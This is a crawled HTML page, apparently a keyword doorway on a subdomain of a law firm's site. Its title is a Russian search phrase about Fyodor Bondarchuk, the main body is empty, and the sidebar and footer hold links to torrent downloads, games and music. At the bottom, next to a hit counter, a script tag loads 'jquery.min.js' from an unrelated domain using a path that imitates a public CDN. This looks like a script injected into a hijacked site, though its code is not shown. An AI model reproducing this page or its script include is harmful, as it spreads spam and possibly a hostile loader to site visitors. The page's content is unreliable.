

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-s-kem-fedor-bondarchuk-seychas.html
body_size: 1905
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>С кем федор бондарчук сейчас - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>С кем федор бондарчук сейчас</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-realnye-pacany-vse-pesni-iz-seriala-skachat.html">Реальные пацаны все песни из сериала скачать</a></li>
                                <li><a href="k1q-bittorrent-sayty.html">Bittorrent сайты</a></li>
                                <li><a href="k1q-hlebnikova-ya-bez-tebya-propadayu-minus.html">Хлебникова я без тебя пропадаю минус</a></li>
                                <li><a href="k1q-portal-skachat-kino.html">Портал скачать кино</a></li>
                                <li><a href="k1q-shemy-vyazaniya-platev-ot-vanessy-montoro.html">Схемы вязания платьев от ванессы монторо</a></li>
                                <li><a href="k1q-igry-skachat-torrent-tomb-rayder-2015.html">Игры скачать торрент томб райдер 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-rol-knigi-v-zhizni-cheloveka-v-proizvedeniyah.html">Роль книги в жизни человека в произведениях</a></li>
                                            <li><a href="k1q-skachat-igru-verdun-1914-1918-cherez-torrent.html">Скачать игру verdun 1914 1918 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-cschkdv-of-tanks-skachat.html">Цщкдв оф танкс скачать</a></li>
                                            <li><a href="k1q-moskva-inostrannaya-kniga.html">Москва иностранная книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-akkordy-volchiy-voy-da-lay-sobak.html">Аккорды волчий вой да лай собак</a></li>
                                            <li><a href="k1q-snezhinki-iz-bumagi-baleriny-shablony-dlya-vyrezaniya.html">Снежинки из бумаги балерины шаблоны для вырезания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-stalker-shadow-of-chernobyl-mod.html">Сталкер shadow of chernobyl мод</a></li>
                                            <li><a href="k1q-skachat-muzyku-2015-novinki-besplatno-cherez-torrent.html">Скачать музыку 2015 новинки бесплатно через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
